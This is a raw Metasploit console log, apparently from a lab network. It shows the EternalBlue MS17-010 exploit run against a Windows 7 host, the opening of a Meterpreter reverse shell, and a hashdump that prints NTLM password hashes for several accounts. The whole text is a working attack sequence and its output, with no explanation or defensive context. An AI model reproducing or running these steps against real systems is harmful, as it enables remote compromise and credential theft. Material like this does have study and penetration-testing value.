 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445          - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.4:445          - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (38 bytes)
[*] 10.0.2.4:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 10.0.2.4:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 10.0.2.4:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.4:49158) at 2024-02-13 14:16:29 -0500
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58f5081696f366cdc72491a2c4996bd5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:f580a1940b1f6759fbdd9f5c482ccdbb:::
user:1000:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
meterpreter >